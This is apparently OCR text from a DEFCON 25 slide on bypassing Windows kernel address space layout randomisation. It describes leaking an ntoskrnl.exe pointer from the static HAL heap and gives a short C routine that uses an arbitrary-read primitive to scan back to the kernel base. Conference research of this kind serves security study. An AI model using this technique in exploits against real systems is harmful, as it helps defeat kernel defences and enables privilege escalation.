 DEFCON
DEFCON
DEF
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF
DE
hacker
DEFCON
25
KASLR Bypass
• Windows HAL Heap was in many cases static at 0xFFFFFFFFFD00000
• Offset 0x448 contained a pointer to
ntoskrnl.exe
• SIDT instruction leaks address of
ntoskrnl.exe pointer
• Use read primitive to leak pointer
and get base address.
DWORD64 getNtBaseAddr()
{
DWORD64 baseAddr = 0;
DWORD64 ntAddr = readQWORD(0xffffffffffd00448);
DWORD64 signature = 0x00905a4d;
DWORD64 searchAddr = ntAddr & 0xFFFFFFFFFFFFF000;
while (TRUE)
{
DWORD64 readData = readQWORD(searchAddr);
DWORD64 tmp = readData & 0xFFFFFFFF;
if (tmp == signature)
{
baseAddr = searchAddr;
break;
}
searchAddr = searchAddr - 0x1000;
}
return baseAddr;
}